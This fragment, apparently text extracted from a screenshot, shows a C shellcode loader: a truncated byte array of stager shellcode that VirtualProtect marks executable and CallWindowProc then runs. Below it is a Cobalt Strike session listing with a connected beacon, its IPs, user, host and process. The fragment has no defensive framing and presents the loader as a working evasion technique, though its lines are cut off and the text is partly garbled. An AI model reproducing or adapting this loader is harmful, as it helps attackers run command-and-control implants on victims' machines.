 int main() {
unsigned char shellcode[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\
DWORD oldProtect = 0;
BOOL ret = VirtualProtect((LPVOID)shellcode, sizeof shellcode, PAGE_EXECUTE_RE
CallWindowProc((WNDPROC)(char*)shellcode, (HWND)0, 0, 0, 0);
}
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.1.106 192.168.154.1 11 SD DESKTOP-0... CallBackByP... 16736 x86 7s